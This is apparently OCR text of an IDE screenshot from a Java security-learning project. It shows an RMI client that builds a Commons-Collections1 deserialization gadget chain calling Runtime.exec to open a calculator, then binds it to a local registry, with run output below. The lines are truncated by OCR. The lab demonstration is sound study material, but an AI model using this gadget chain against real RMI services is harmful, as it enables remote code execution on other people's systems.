 JavaSec-Learn – RMIClientAttackDemo1.java
JavaSec-Learn src main java org h3rmesk1t rmi RMIClientAttackDemo1 main
RMIClientAttackDemo1 Git(G):
项目
RegistryImpl_Skel.class RMIClient.java RMIClientAttackDemo1.java RMIServer.java RegistryImpl_Stub.class RemoteObject.java
项目
提交
拉取请求
结构
收藏夹
数据库
Maven
JavaSec-Learn ~/Desktop/JavaSec-Learn
.idea
src
main
java
org.h3rmesk1t
fastjson
rmi
RemoteInterface
RemoteObject
RMIClient
RMIClientAttackDemo1
RMIServer
resources
test
target
.gitattributes
pom.xml
README.md
外部库
临时文件和控制台
8 2
25 * @Author: h3rmesk1t
26 * @Data: 2022/1/30 1:42 上午
27 */
28 public class RMIClientAttackDemo1 {
29 public static void main(String[] args) throws RemoteException, NotBoundException, MalformedURLException, ClassNotFoundException, InvocationTargetException, InstantiationException, Illeg
30
31 // Commons-Collection1链
32 Transformer[] transformer = new Transformer[] {
33 new ConstantTransformer(Runtime.class),
34 new InvokerTransformer( methodName: "getMethod", new Class[]{St w Object[]{"getRuntime", new Class[0]}),
35 new InvokerTransformer( methodName: "invoke", new Class[]{Objec Object[]{null, null}),
36 new InvokerTransformer( methodName: "exec", new Class[]{String. /System/Applications/Calculator.app"})
37 };
38
39 ChainedTransformer chainedTransformer = new ChainedTransformer(transfo
40 Map hashMap = new HashMap();
41 hashMap.put("value", "d1no");
42 Map transformedMap = TransformedMap.decorate(hashMap, keyTransformer: nu
43 Class<?> h3rmesk1t = Class.forName("sun.reflect.annotation.AnnotationI
44 Constructor<?> constructor = h3rmesk1t.getDeclaredConstructors()[0];
45 constructor.setAccessible(true);
46 InvocationHandler invocationHandler = (InvocationHandler) constructor. ransformedMap);
47
48 Remote r = (Remote) Proxy.newProxyInstance(
49 Remote.class.getClassLoader(),
50 new Class[]{Remote.class}, invocationHandler);
51
52 // 获取远程对象实例
53 Registry registry = LocateRegistry.getRegistry( host: "localhost", port: 3333);
54 registry.bind( name: "demoCaseBegin", r);
55 }
56 }
57
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
运行: RMIServer RMIClientAttackDemo1
/Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java ...
objc[15146]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/bin/java (0x10e9da4c0) and /Library/Java/JavaVirtualMachines/jdk1.8.0_66.jdk/Contents/Home/jre/lib/libinstr
Exception in thread "main" java.rmi.AlreadyBoundException Create breakpoint : demoCaseBegin <20 个内部行>
at org.h3rmesk1t.rmi.RMIClientAttackDemo1.main(RMIClientAttackDemo1.java:54)
进程已结束，退出代码为 1
Git 运行 TODO 问题 Profiler 终端 构建 依赖项 事件日志
构建在 1秒788毫秒 中成功完... (片刻 之前) 50:63 LF UTF-8 4 个空格 main